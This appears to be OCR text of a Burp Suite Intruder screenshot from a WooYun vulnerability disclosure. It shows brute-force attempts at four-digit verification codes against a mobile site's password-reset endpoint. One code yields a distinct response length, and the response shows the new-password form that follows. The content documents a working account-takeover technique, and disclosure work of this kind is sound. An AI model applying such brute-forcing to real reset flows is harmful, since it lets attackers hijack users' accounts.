 intruder attack 3
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length comment
8866 5688 200 7471
8867 6688 200 7471
8868 7688 200 7471
8869 8688 200 7471
8870 9688 200 7471
8871 0788 200 6645
8872 1788 200 7471
8873 2788 200 7471
8874 3788 200 7471
8875 4788 200 7471
8876 5788 200 7471
8877 6788 200 7471
8878 7788 200 7471
8879 8788 200 7471
8880 9788 200 7471
request response
raw headers hex html render
<div class="bottom_gray_only"></div>
<div style="padding-left:4px;">
<form id="formOnlyPhone" name="formOnlyPhone"
action="/wap/findpassword/sendNewPassword.do?uuniq=1359437863237892" method="post">
<input type="hidden" name="phone" id="phone"
value="150"/>
(6-12
<br/>
<input type="text" name="password" id="password"
maxlength="12"/>
<br/>
+ < > 0 matches
finished
www.wooyun.org